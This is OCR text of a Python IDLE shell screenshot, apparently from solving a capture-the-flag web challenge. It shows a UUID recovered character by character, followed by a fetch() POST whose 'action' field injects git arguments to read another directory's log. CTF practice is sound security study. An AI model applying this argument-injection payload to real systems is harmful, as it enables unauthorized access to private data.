 IDLE Shell 3.11.4
File Edit Shell Debug Options Window Help
4a378158-
4a378158-e
4a378158-e2
4a378158-e2c
4a378158-e2cc
4a378158-e2cc-
4a378158-e2cc-4
4a378158-e2cc-4f
4a378158-e2cc-4fa
4a378158-e2cc-4fad
4a378158-e2cc-4fad-
4a378158-e2cc-4fad-8
4a378158-e2cc-4fad-8b
4a378158-e2cc-4fad-8bb
4a378158-e2cc-4fad-8bb1
4a378158-e2cc-4fad-8bb1-
4a378158-e2cc-4fad-8bb1-d
4a378158-e2cc-4fad-8bb1-db
4a378158-e2cc-4fad-8bb1-db6
4a378158-e2cc-4fad-8bb1-db6e
4a378158-e2cc-4fad-8bb1-db6e7
4a378158-e2cc-4fad-8bb1-db6e7f
4a378158-e2cc-4fad-8bb1-db6e7f2
4a378158-e2cc-4fad-8bb1-db6e7f29
4a378158-e2cc-4fad-8bb1-db6e7f296
4a378158-e2cc-4fad-8bb1-db6e7f296f
4a378158-e2cc-4fad-8bb1-db6e7f296f1
4a378158-e2cc-4fad-8bb1-db6e7f296f12
4a378158-e2cc-4fad-8bb1-db6e7f296f12
fetch("https://rnkymltb.web.ctf.uscybergames.com/api/revision", {method:"POST",b
ody:'{"action": "-C ../4a378158-e2cc-4fad-8bb1-db6e7f296f12 log -- scratchpad.tx
t --", "hash": "test"}'});
>>>
Ln: 43 Col: 0